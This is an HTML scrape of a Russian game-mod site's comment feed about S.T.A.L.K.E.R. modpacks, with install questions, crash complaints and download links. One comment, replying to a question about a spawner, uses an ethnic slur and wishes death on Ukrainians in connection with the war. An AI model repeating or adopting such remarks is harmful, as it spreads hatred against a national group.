onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Нужно на СВО задонатить, чтобы хохлов больше сгнило в посадках. Тогда спавнер активируется автоматически.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/convergence_news_20_01_26/2026-01-20-7911"> Convergence - News 20.01.26 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "21.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="21.01.2026"> 06:08</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Ждем, ждем!</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/convergence_news_20_01_26/2026-01-20-7911">Ответить ➤</a></div>21.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Samulevich1997" title="Samulevich1997" src="/avatar/97/2345-575834.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 23:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-7608', 'up7608', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Samulevich1997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Как активировать спавнер ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Akrobator" title="Akrobator" src="/ava/STALKER-2023/72.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 21:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Akrobator </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Это гамно вылетает при начале новой игры.Нафиг.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213"> Объединенный Пак 2.2 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Strelok6766" title="Strelok6766" src="/ava/140x140/20.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 17:44</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-122086', 'up122086', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Strelok6766 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем  здравия. Нужна помощь. Пришёл на затон к Ною взять задание на волну мутантов. А Архара враг, когда он мог по краснеть не известно. Может в файлх как то можно его реанимировать в друзья. Или дальше он не нужен? <br /> Осталось волна мутантов.,шахматист, и воля отступника</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/obedinennyj_pak_2_2_repack_torrent/5-1-0-6213">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 14:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Автора ищите в паблике - Модели от Nᴇsᴛᴀɴᴅᴀʀᴛ</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Akrobator" title="Akrobator" src="/ava/STALKER-2023/72.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 14:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Akrobator </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Нужно спросить у автора.Например аддон на бессмертых <br /> напарников можно ли добавить?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 13:41</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">все что мне известно, надо быть подписанным на чат чтобы была возможность скачивать, как это сделать это не ко мне, я не силен в навигации Telegram, к тому-же в декабре того года его ограничили и заливать на него файлы по сути уже невозможно (скорость очень маленькая при заливе, а вот при скачивании вроде бы куда больше, хотя тоже ограничена в сравнении с тем что было раньше).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Ivanuch997" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 13:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Ivanuch997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Просто я сейчас такой ситуации что могу использовать только мобильный интернет, а он часто сбоит, поэтому браузеры выдают ошибку загрузки и приходится качать заново, а телеграм как раз работает быстро и не выдаёт ошибок</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 11:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Для того чтобы установить модпак - вам понадобится установленная версия <a class="link" href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958" rel="nofollow" target="_blank">Anomaly 1.5.3</a>.  <br /><br /> Далее скачиваете модпак, распаковываете и скидываете распаковку в корень установленной <a class="link" href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958" rel="nofollow" target="_blank">Anomaly 1.5.3</a>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 11:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А как правильно установить?СПС.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 09:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если с ПК, то у вас как правило версия Telegram должна быть установлена + профиль должен быть + потребуется подписаться на чат (если не ошибаюсь). А с гугла что нет возможности скачать?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Ivanuch997" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 05:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Ivanuch997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Здравствуйте, я хочу скачать с telegram но когда нажимаю на ссылку пишет что я не состою в каком то чате</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422"> Вестник: Ложная Надежда - Глава I </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.01.2026"> 21:22</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Авторские ссылки <br /><br /> <a class="link" href="https://drive.google.com/file/d/1qwBRg8IBs5yj6PpVBOvwxAvI-2l3boVg/view?usp=sharing" rel="nofollow" target="_blank">Google Диск</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/r75rb42keNN4cg" rel="nofollow" target="_blank">Яндекс Диск</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/Oi0INCWznQ-SmQ" rel="nofollow" target="_blank">Патч 0.0.1</a> - небольшой патч для мода: <br /><br /> (Если в корневой папке игры есть папка bin, удалите её). <br /><br /> 1) Вырезаны рендеры для мода, оставлен всего лишь <br /> 2) Вырезана начальное интро в начале игры <br /> 3) Вырезан комбинезон сталкера у торговцев <br /> 4) Добавлена еда в ассортимент торговцев (хлеб, колбаса, консерва, водка, энергетики). <br /> 5) Поправлена логика Квазара, теперь квест с Рексом работает и диалог по квесту &quot;Охотник за головами&quot; не ломается. <br /> 6) Освещение фонарика стала ярче. <br /> 7) Майор Ревский теперь удаляется после диалога</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422">Ответить ➤</a></div>19.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421"> Проект №2 - Build 01.01.26 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "17.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="17.01.2026"> 15:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <a class="link" href="https://u.to/Hj1yIg" title="https://disk.yandex.ru/d/ckGxhOkrLhKwfA" rel="nofollow" target="_blank">Движок инструкции и т.д. (папка bin)</a> <br /><br /> <a class="link" href="https://u.to/ID1yIg" title="https://disk.yandex.ru/d/i6keAM4Vd2zJjQ" rel="nofollow" target="_blank">Геймдата (gamedata)</a> <br /><br /> <a class="link" href="https://u.to/Hz1yIg" title="https://disk.yandex.ru/d/Dy4wuQsTHmmotg" rel="nofollow" target="_blank">Равдата от СДК (это для разработчиков)</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">Ответить ➤</a></div>17.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a 